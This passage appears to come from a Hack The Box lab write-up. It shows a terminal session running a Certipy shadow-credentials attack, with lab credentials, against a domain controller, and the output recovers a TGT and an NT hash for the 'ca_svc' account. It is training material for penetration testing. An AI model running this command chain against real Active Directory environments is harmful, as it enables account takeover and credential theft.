 CLOCK: time stepped by 12623.224380
~/hack-the-box/machines/lab/fluffy-easy ➤ certipy shadow \ git:master*
-u 'p.agila@fluffy.htb' -p 'prometheusx-303' \
-dc-ip '10.10.11.69' -account 'ca_svc' \
auto
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Targeting user 'ca_svc'
[*] Generating certificate
[*] Certificate generated
[*] Generating Key Credential
[*] Key Credential generated with DeviceID '43d631f3-b667-7a07-b942-66af5ee322f6'
[*] Adding Key Credential with device ID '43d631f3-b667-7a07-b942-66af5ee322f6' to the Key Credentials for 'ca_svc'
[*] Successfully added Key Credential with device ID '43d631f3-b667-7a07-b942-66af5ee322f6' to the Key Credentials for 'ca_svc'
[*] Authenticating as 'ca_svc' with the certificate
[*] Using principal: ca_svc@fluffy.htb
[*] Trying to get TGT...
[*] Got TGT
[*] Saved credential cache to 'ca_svc.ccache'
[*] Trying to retrieve NT hash for 'ca_svc'
[*] Restoring the old Key Credentials for 'ca_svc'
[*] Successfully restored the old Key Credentials for 'ca_svc'
[*] NT hash for 'ca_svc': ca0f4f9e9eb8a092addf53bb03fc98c8
~/hack-the-box/machines/lab/fluffy-easy ➤ ls git:master*
20250822015655_Certipy.json ca_svc.ccache user.txt
Lateral Movement
Getting a shell
Root.txt